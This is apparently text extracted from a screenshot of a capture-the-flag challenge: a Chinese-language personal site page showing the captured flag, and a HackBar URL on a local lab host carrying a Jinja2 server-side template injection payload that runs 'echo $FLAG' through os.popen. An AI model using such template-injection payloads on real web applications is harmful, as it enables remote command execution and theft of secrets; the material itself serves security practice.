 不知道是谁的个人小站
欢迎来到 moectf{DO-yoU-kn0W-
SsTI_aND_PLe4sE_v1sIt-sXRHHh5-B10G2} 的个人小
站 ¶
Elements Console HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:60401/?id=
{{url_for.__globals__.__builtins__['__import__
']('os').popen('echo $FLAG').read()}}
Use POST method